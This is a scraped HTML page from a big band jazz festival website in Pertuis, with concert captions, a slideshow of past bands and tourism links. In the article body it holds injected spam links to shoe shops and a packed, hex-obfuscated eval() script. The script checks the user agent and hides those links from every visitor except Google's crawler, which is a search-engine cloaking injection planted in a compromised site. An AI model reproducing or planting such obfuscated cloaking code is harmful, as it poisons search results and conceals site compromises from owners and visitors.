					<div class="camera_caption_title">
						Marie Carnage Septet											</div>
					<div class="camera_caption_desc">
						Vendredi 08/08 - 19h30 - voir tarifs											</div>
				</div>
					</div>
		<div data-thumb="/images/stories/groupes/2025/00-Diaporama_CK/th/CK08-BarcelonaBB_th.jpg" data-src="/images/stories/groupes/2025/00-Diaporama_CK/CK08-BarcelonaBB.jpg"  data-time="5000">
							<div class="camera_caption moveFromLeft">
					<div class="camera_caption_title">
						Barcelona Big Band Blues & Ladyva											</div>
					<div class="camera_caption_desc">
						Vendredi - 08/08- 21h30 - (Voir tarifs - Places numérotées pour ce concert)											</div>
				</div>
					</div>
		<div data-thumb="/images/stories/groupes/2025/00-Diaporama_CK/th/CK09-Jazzmaniak_th.jpg" data-src="/images/stories/groupes/2025/00-Diaporama_CK/CK09-Jazzmaniak.jpg"  data-time="5000">
							<div class="camera_caption moveFromLeft">
					<div class="camera_caption_title">
						Jazzmaniak											</div>
					<div class="camera_caption_desc">
						Samedi 09/08 - 19h30 - voir tarifs											</div>
				</div>
					</div>
		<div data-thumb="/images/stories/groupes/2025/00-Diaporama_CK/th/CK10-Keystone_th.jpg" data-src="/images/stories/groupes/2025/00-Diaporama_CK/CK10-Keystone.jpg"  data-time="5000">
							<div class="camera_caption moveFromLeft">
					<div class="camera_caption_title">
						Keystone Big Band - West Side Story											</div>
					<div class="camera_caption_desc">
						Samedi 09/08 - 21h30 - ( Voir tarifs -places numérotées pour ce concert)											</div>
				</div>
					</div>
</div>
<div style="clear:both;"></div>
<!-- fin Slideshow CK -->
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
						</div>
										
											<div id="s5_pos_top_row3_3" class="s5_float_left" style="width:22%">
										
			<div class="module_round_box_outer">
			
			<div class="module_round_box-inset">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer-inset">
						

<div class="custom-inset"  >
	<table border="0" style="width: 95%; max-width: 220px; margin-left: auto; margin-right: auto;" align="center">
<tbody>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="center" valign="middle"><a href="/17-accueil-presentation-du-site/75-collection-flyers-2012-2021" target="_blank" class="jcepopup" data-mediabox-height="800" data-mediabox-width="1000"><img src="/images/stories/accueil/Boutons_SiteJ3/Bouton-Flyers_02.png" alt="Bouton Flyers 02" width="97%" height="auto" /></a></td>
</tr>
<tr>
<td align="center" valign="middle"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt; color: #e8982a;">Collection de Flyers 2010-2024<br /></span></td>
</tr>
</tbody>
</table></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

					
			<div class="module_round_box_outer">
			
			<div class="module_round_box-inset">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer-inset">
						

<div class="custom-inset"  >
	<table border="0" style="width:95%;max-width: 220px; margin-left: auto; margin-right: auto;" align="center">
	<tbody>
		<tr>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td align="center" valign="middle">
				<a href="/17-accueil-presentation-du-site/76-collection-flyers-2000-2011" target="_blank" class="jcepopup" data-mediabox-height="650" data-mediabox-width="1000"><img src="/images/stories/accueil/Boutons_SiteJ3/Bouton-Flyers_01.png" alt="Bouton Flyers 01" width="97%" height="auto" /></a>
			</td>
		</tr>
		<tr>
			<td align="center" valign="middle"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt; color: #e8982a;">Collection de Flyers 2000-2009<br /></span></td>
		</tr>
	</tbody>
</table></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
						</div>
										
										
										
											
					<div style="clear:both; height:0px"></div>

				</div>
				</div>
			</div>

		</div>
		</div>
		</div>
			<!-- End Top Row3 -->	
		
		
	<div style="clear:both; height:0px"></div>
	
	</div>
	</div>
	
			
	<!-- Center area -->	
				
		<div id="s5_middle_body_section" class="s5_body_section s5_wrap">
		<div id="s5_middle_body_section_inner">
		
		<div id="s5_center_area1">
		<div id="s5_center_area2">
		<div id="s5_center_area_inner">
		
		<!-- Above Columns Wrap -->	
					<!-- End Above Columns Wrap -->			
				
			<!-- Columns wrap, contains left, right and center columns -->	
			<div id="s5_columns_wrap">
			<div id="s5_columns_wrap_inner">
				
				<div id="s5_center_column_wrap">
				<div id="s5_center_column_wrap_inner" style="margin-left:0px; margin-right:0px;">
				
									
										
											
						<div id="s5_component_wrap">
						<div id="s5_component_wrap_inner">
						
												
																
														
								<div id="s5_component_call_wrap">
								<div id="s5_component_call_wrap_inner">
									<div id="system-message-container">
	</div>

<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="fr-FR" />
	
		
						
	
	
				
								<div itemprop="articleBody">
		<p>		<div class="moduletable">
						


    
    <!-- Insert to your webpage where you want to display the slider -->
    <div id="amazingslider-wrapper-1" style="display:block;position:relative;max-width:1600px;margin:0px auto 0px;">
        <div id="amazingslider-1" style="display:block;position:relative;margin:0 auto;">
            <ul class="amazingslider-slides" style="display:none;">
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2004-BBSwingMachine.jpg" alt="2004-BBSwingMachine"  title="2004-BBSwingMachine" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2005-BBParisSwing.jpg" alt="2005-BBParisSwing"  title="2005-BBParisSwing" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2006-BBBolling.jpg" alt="2006-BBBolling"  title="2006-BBBolling" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2006-BBLMignard.jpg" alt="2006-BBLMignard"  title="2006-BBLMignard" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2006-BBTuxedo.jpg" alt="2006-BBTuxedo"  title="2006-BBTuxedo" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2007-BBBrussels.jpg" alt="2007-BBBrussels"  title="2007-BBBrussels" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2008-BBJanneErsson.jpg" alt="2008-BBJanneErsson"  title="2008-BBJanneErsson" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2008-BBSwingMachine.jpg" alt="2008-BBSwingMachine"  title="2008-BBSwingMachine" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2009-IvanJullien%20Big%20Band.jpg" alt="2009-IvanJullien Big Band"  title="2009-IvanJullien Big Band" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2009-BBTerrassa.jpg" alt="2009-BBTerrassa"  title="2009-BBTerrassa" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2010-BB31.jpg" alt="2010-BB31"  title="2010-BB31" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2010-BBCoteOuest.jpg" alt="2010-BBCoteOuest"  title="2010-BBCoteOuest" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2010-BBRThivolle.jpg" alt="2010-BBRThivolle"  title="2010-BBRThivolle" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2010-BBJLLongnon.jpg" alt="2010-BBJLLongnon"  title="2010-BBJLLongnon" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2011-LaudetBigBand.jpg" alt="2011-LaudetBigBand"  title="2011-LaudetBigBand" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2011-OrchestraMatosinhos.jpg" alt="2011-OrchestraMatosinhos"  title="2011-OrchestraMatosinhos" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2012-MemoryBB.jpg" alt="2012-MemoryBB"  title="2012-MemoryBB" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2012-NiceJazzOrchestra.jpg" alt="2012-NiceJazzOrchestra"  title="2012-NiceJazzOrchestra" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2012-BattleRoyal.jpg" alt="2012-BattleRoyal"  title="2012-BattleRoyal" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2013-Coeur%20du%20var%20Big%20Band.jpg" alt="2013-Coeur du var Big Band"  title="2013-Coeur du var Big Band" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2013-AmazingKeystone.jpg" alt="2013-AmazingKeystone"  title="2013-AmazingKeystone" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2013-GlennAmbassador.jpg" alt="2013-GlennAmbassador"  title="2013-GlennAmbassador" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2014-Mizikopeyi-BigBand.jpg" alt="2014-Mizikopeyi-BigBand"  title="2014-Mizikopeyi-BigBand" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2014-BB31-Galliano.jpg" alt="2014-BB31-Galliano"  title="2014-BB31-Galliano" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2015-DjangoBB%20%281600x800%29.jpg" alt="2015-DjangoBB (1600x800)"  title="2015-DjangoBB (1600x800)" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2015-CottonClubLegend.jpg" alt="2015-CottonClubLegend"  title="2015-CottonClubLegend" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2015-JazzLuxembourg.jpg" alt="2015-JazzLuxembourg"  title="2015-JazzLuxembourg" />
                </li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/2014-BB-Pertuis.jpg" alt="2014-BB-Pertuis"  title="2014-BB-Pertuis" />
                </li>
            </ul>
            <ul class="amazingslider-thumbnails" style="display:none;">
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2004-BBSwingMachine-tn.jpg" alt="2004-BBSwingMachine" title="2004-BBSwingMachine" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2005-BBParisSwing-tn.jpg" alt="2005-BBParisSwing" title="2005-BBParisSwing" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2006-BBBolling-tn.jpg" alt="2006-BBBolling" title="2006-BBBolling" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2006-BBLMignard-tn.jpg" alt="2006-BBLMignard" title="2006-BBLMignard" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2006-BBTuxedo-tn.jpg" alt="2006-BBTuxedo" title="2006-BBTuxedo" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2007-BBBrussels-tn.jpg" alt="2007-BBBrussels" title="2007-BBBrussels" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2008-BBJanneErsson-tn.jpg" alt="2008-BBJanneErsson" title="2008-BBJanneErsson" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2008-BBSwingMachine-tn.jpg" alt="2008-BBSwingMachine" title="2008-BBSwingMachine" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2009-IvanJullien%20Big%20Band-tn.jpg" alt="2009-IvanJullien Big Band" title="2009-IvanJullien Big Band" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2009-BBTerrassa-tn.jpg" alt="2009-BBTerrassa" title="2009-BBTerrassa" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2010-BB31-tn.jpg" alt="2010-BB31" title="2010-BB31" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2010-BBCoteOuest-tn.jpg" alt="2010-BBCoteOuest" title="2010-BBCoteOuest" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2010-BBRThivolle-tn.jpg" alt="2010-BBRThivolle" title="2010-BBRThivolle" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2010-BBJLLongnon-tn.jpg" alt="2010-BBJLLongnon" title="2010-BBJLLongnon" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2011-LaudetBigBand-tn.jpg" alt="2011-LaudetBigBand" title="2011-LaudetBigBand" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2011-OrchestraMatosinhos-tn.jpg" alt="2011-OrchestraMatosinhos" title="2011-OrchestraMatosinhos" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2012-MemoryBB-tn.jpg" alt="2012-MemoryBB" title="2012-MemoryBB" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2012-NiceJazzOrchestra-tn.jpg" alt="2012-NiceJazzOrchestra" title="2012-NiceJazzOrchestra" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2012-BattleRoyal-tn.jpg" alt="2012-BattleRoyal" title="2012-BattleRoyal" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2013-Coeur%20du%20var%20Big%20Band-tn.jpg" alt="2013-Coeur du var Big Band" title="2013-Coeur du var Big Band" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2013-AmazingKeystone-tn.jpg" alt="2013-AmazingKeystone" title="2013-AmazingKeystone" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2013-GlennAmbassador-tn.jpg" alt="2013-GlennAmbassador" title="2013-GlennAmbassador" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2014-Mizikopeyi-BigBand-tn.jpg" alt="2014-Mizikopeyi-BigBand" title="2014-Mizikopeyi-BigBand" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2014-BB31-Galliano-tn.jpg" alt="2014-BB31-Galliano" title="2014-BB31-Galliano" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2015-DjangoBB%20%281600x800%29-tn.jpg" alt="2015-DjangoBB (1600x800)" title="2015-DjangoBB (1600x800)" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2015-CottonClubLegend-tn.jpg" alt="2015-CottonClubLegend" title="2015-CottonClubLegend" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2015-JazzLuxembourg-tn.jpg" alt="2015-JazzLuxembourg" title="2015-JazzLuxembourg" /></li>
                <li><img src="https://www.festival-jazz-bigband-pertuis.com/modules/mod_amazingslider_1/tmpl/images/thumbnails/2014-BB-Pertuis-tn.jpg" alt="2014-BB-Pertuis" title="2014-BB-Pertuis" /></li>
            </ul>
        </div>
    </div>
    <!-- End of body section HTML codes -->
    
		</div>
	</p><span class="keys_words"><a class="links_good_rands" href="https://www.runtrendy.com/afbejxshop/">shock drop air force 1 full uv reactive</a> | <a class="links_good_rands" href="https://www.fitforhealth.eu/cdajnshop/en/s/nike-air-max-1-g-nrg-leopard/246070">DH1301 , nike mens woven bonded pants sets made , nike mens woven bonded pants sets made G NRG 'Leopard' , 800 - FitforhealthShops</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script> 	</div>

	
							</div>

									<div style="clear:both;height:0px"></div>
								</div>
								</div>
								
														
													
								<div id="s5_below_body_wrap">			
								
									<div id="s5_below_body">
									<div id="s5_below_body_inner">
									
																					<div id="s5_pos_below_body_1" class="s5_float_left" style="width:100%">
												
<script type="text/javascript">
			jQuery(function(){
				var $mwo = jQuery('.marquee-with-options-184');
				jQuery('.marquee').marquee ();
				jQuery('.marquee-with-options-184').marquee ({
					speed: 10000, //speed in milliseconds of the marquee
					gap: 50, //gap in pixels between the tickers
					delayBeforeStart: 0, //gap in pixels between the tickers
					direction: 'left', //'left' or 'right'
					duplicated: false, //true or false - should the marquee be duplicated to show an effect of continues flow
					pauseOnHover: true, //on hover pause the marquee
					pauseOnCycle: false //on cycle pause the marquee
				});
			});
</script>

<style type="text/css">
.marquee-with-options-184 {overflow: hidden !important; color: ##e8982a; font-family:Tahoma, Geneva, sans-serif; font-size: 24px; line-height: 24px; height: 30px; width: auto; background: # !important; border:  ridge #; margin-bottom: 0px; text-decoration: none;}
</style>
	
		
	<div class='marquee-with-options-184'>Festival 2025 de Big Bands de Pertuis,  5 soirées, 10 concerts dont 4 gratuits, le jazz sous toutes ses formes: Blues, Funk, New Orleans, Salsa, Swing etc....................</div>	
		

											</div>
																				
																				
																				
																				
																				
																
										<div style="clear:both; height:0px"></div>

									</div>
									</div>
								</div>

														
							<div style="clear:both;height:0px"></div>
							
						</div>
						</div>
						
										
										
				</div>
				</div>
				<!-- Left column -->	
								<!-- End Left column -->	
				<!-- Right column -->	
								<!-- End Right column -->	
			</div>
			</div>
			<!-- End columns wrap -->	
			
		<!-- Below Columns Wrap -->	
					<!-- End Below Columns Wrap -->				
			
			
		</div>
		</div>
		</div>
		
		<div style="clear:both; height:0px"></div>
		
		</div>
		</div>
		
			<!-- End Center area -->	
	
	
	<div id="s5_footer_body_section" class="s5_body_section s5_wrap">
	<div id="s5_footer_body_section_inner">
	
	<!-- Bottom Row1 -->	
					<div id="s5_bottom_row1_area1">
			<div id="s5_bottom_row1_area2">
			<div id="s5_bottom_row1_area_inner">

				<div id="s5_bottom_row1_wrap">
					<div id="s5_bottom_row1">
					<div id="s5_bottom_row1_inner">
					
													<div id="s5_pos_bottom_row1_1" class="s5_float_left" style="width:22%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box-highlight3">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer-highlight3">
						

<div class="custom-highlight3"  >
	<table style="width: 95%; max-width: 210px; margin-left: auto; margin-right: auto; border: 1px solid #e8982a;" align="center">
<tbody>
<tr>
<td style="width: 2.5%;" align="center" valign="middle">&nbsp;</td>
<td style="width: 95%;" align="center" valign="middle"><img src="/images/stories/partenaires/Logo_CM.png" alt="Logo CM" width="250" height="98" /></td>
<td style="width: 2.5%;" align="center" valign="middle">&nbsp;</td>
</tr>
<tr>
<td style="width: 2.5%;" align="center" valign="middle">&nbsp;</td>
<td style="width: 95%;" align="center" valign="middle">&nbsp;</td>
<td style="width: 2.5%;" align="center" valign="middle">&nbsp;</td>
</tr>
<tr>
<td style="width: 2.5%;" align="center" valign="middle">&nbsp;</td>
<td style="width: 95%;" align="center" valign="middle"><a rel="nofollow" href="https://www.associatheque.fr/fr/guides_associations.html" target="_blank" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left='+(screen.availWidth/2-525)+',top='+(screen.availHeight/2-375)+',width=1050,height=750');return false;"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutoAssociathequeCM.png" alt="J3 BoutoAssociathequeCM" width="97%" height="auto" style="display: block; margin-left: auto; margin-right: auto;" /></a></td>
<td style="width: 2.5%;" align="center" valign="middle">&nbsp;</td>
</tr>
<tr>
<td style="width: 2.5%;" align="center" valign="middle">&nbsp;</td>
<td style="width: 95%;" align="center" valign="middle">&nbsp;</td>
<td style="width: 2.5%;" align="center" valign="middle">&nbsp;</td>
</tr>
<tr>
<td style="width: 2.5%;" align="center">&nbsp;</td>
<td style="width: 95%;" align="center"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt; color: #e8982a;">Tout sur la vie associative en partenariat avec le Crédit Mutuel</span></td>
<td style="width: 2.5%;" align="center">&nbsp;</td>
</tr>
</tbody>
</table></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
													<div id="s5_pos_bottom_row1_2" class="s5_float_left" style="width:56%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box-dark">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer-dark">
						

<div class="custom-dark"  >
	<div>
<table border="0" style="width: 96%; max-width: 680px; margin-left: auto; margin-right: auto;" align="center">
<tbody>
<tr>
<td style="text-align: justify;"><span style="font-size: 11pt; color: #e8982a; font-family: tahoma,arial,helvetica,sans-serif;">Touristes, vacanciers, si au cours de la première semaine du mois d’août, vous vous trouvez dans le sud de la France, au cœur de ce coin de paradis qu’est le Luberon, n’oubliez pas de réserver vos soirées pour le Festival de Big Bands de Pertuis. Ce festival est un festival de jazz ouvert aux "big-bands", formations orchestrales qui interprètent des oeuvres du répertoire jazz classique et/ou contemporain. Ce festival débute, chaque année, le premier lundi du mois d'août et se termine le samedi suivant. De nombreux concerts sont entièrement gratuits et les concerts payants restent très accessibles et de surcroît gratuits pour les enfants de moins de 12 ans. </span></td>
</tr>
</tbody>
</table>
</div>
<div>&nbsp;</div>
<table border="0" style="width: 96%; max-width: 680px; margin-left: auto; margin-right: auto;" align="center">
<tbody>
<tr>
<td style="width: 32%;" align="center"><span style="font-size: 10pt; color: #e8982a; font-family: tahoma,arial,helvetica,sans-serif;">&nbsp; Découvrir Pertuis et sa région...</span></td>
<td style="width: 32%;" align="center"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt; color: #e8982a;">&nbsp; Brochure Office du tourisme...<br /></span></td>
<td style="width: 32%;" align="center"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt; color: #e8982a;"><span style="font-size: 10pt;">&nbsp;&nbsp; Faire du camping à Pertuis...</span> </span></td>
</tr>
<tr>
<td style="width: 32%; text-align: center;"><!--Site Photos Pertuis-->
<p><a rel="nofollow" href="http://www.cartesfrance.fr/carte-france-ville/photos_84089_Pertuis.html" target="_blank" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left='+(screen.availWidth/2-525)+',top='+(screen.availHeight/2-400)+',width=1050,height=750');return false;"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonLancerSiteWeb.png" alt="J3 BoutonLancerSiteWeb" width="80%" height="auto" title="Découvrir Pertuis et sa région" /></a></p>
</td>
<td style="width: 32%; text-align: center;"><!--Brochure-->
<p><a href="/images/stories/accueil/2014/guide%20_office_%20tourisme_pertuisweb.pdf" target="_blank" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left='+(screen.availWidth/2-525)+',top='+(screen.availHeight/2-400)+',width=1050,height=750');return false;"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonReaderPdf.png" alt="J3 BoutonReaderPdf" width="80%" height="auto" title="Voir, imprimer la brochure de l'office du tourisme" /></a></p>
</td>
<td style="width: 32%; text-align: center;"><!--Site Sortir à Pertuis-->
<p><a rel="nofollow" href="http://www.franceloc.fr/camping-france-provence_alpes_cote_d_azur-pinedes_du_luberon-FR.html?post_it=68&mois=7&referer=30316&gclid=CJz-iZDFoLcCFaTItAodLhIAYA" target="_blank" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left='+(screen.availWidth/2-525)+',top='+(screen.availHeight/2-400)+',width=1050,height=750');return false;"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonCampingPertuis.png" alt="J3 BoutonCampingPertuis" width="80%" height="auto" title="Le camping à Pertuis" /></a></p>
</td>
</tr>
</tbody>
</table>
<table border="0" style="width: 96%; max-width: 680px; margin-left: auto; margin-right: auto;" align="center">
<tbody>
<tr>
<td style="width: 96%;" align="center"><span style="font-size: 10pt; color: #e8982a; font-family: tahoma,arial,helvetica,sans-serif;"><span style="font-size: 10pt;">&nbsp; Découvrez le calendrier des animations et festivités de la ville de Pertuis&nbsp; </span> </span></td>
</tr>
<tr>
<td style="width: 96%;" align="center"><a rel="nofollow" href="http://www.ville-pertuis.fr/index.php/liste-agenda" target="_blank" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left='+(screen.availWidth/2-525)+',top='+(screen.availHeight/2-375)+',width=1050,height=750');return false;"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonVillePertuis.png" alt="J3 BoutonVillePertuis" width="26%" height="auto" style="display: block; margin-left: auto; margin-right: auto;" title="Calendrier des festivités à Pertuis" /></a></td>
</tr>
</tbody>
</table></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
												
												
												
												
						<div style="clear:both; height:0px"></div>

					</div>
					</div>
				</div>

		</div>
		</div>
		</div>
			<!-- End Bottom Row1 -->	
		
		
	<!-- Bottom Row2 -->	
				<div id="s5_bottom_row2_area1">
		<div id="s5_bottom_row2_area2">
		<div id="s5_bottom_row2_area_inner">			
		
			<div id="s5_bottom_row2_wrap">
				<div id="s5_bottom_row2">
				<div id="s5_bottom_row2_inner">					
											<div id="s5_pos_bottom_row2_1" class="s5_float_left" style="width:47%">
										
			<div class="module_round_box_outer">
			
			<div class="module_round_box-highlight3">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer-highlight3">
						

<div class="custom-highlight3"  >
	<table style="width: 96%; max-width: 523px; height: 139px; border: 0px solid #cc0000; margin-left: auto; margin-right: auto;" align="center">
<tbody>
<tr>
<td colspan="2" style="width: 96%;" align="center"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 24pt; color: #e8982a;">Le Big Band de Pertuis</span></td>
</tr>
<tr>
<td colspan="2" style="width: 96%;" align="center">&nbsp;</td>
</tr>
<tr>
<td style="width: 48%;">
<p style="text-align: justify;"><span style="font-size: 11pt; font-family: tahoma,arial,helvetica,sans-serif; color: #e8982a;">Le festival ne serait pas ce qu'il est si le Big Band de Pertuis n’existait pas, car sans doute, celui qui le dirige n’aurait pas eu un jour l’envie un peu folle de voir naître à Pertuis un festival de Jazz et plus particulièrement un festival dédié aux big bands.</span></p>
</td>
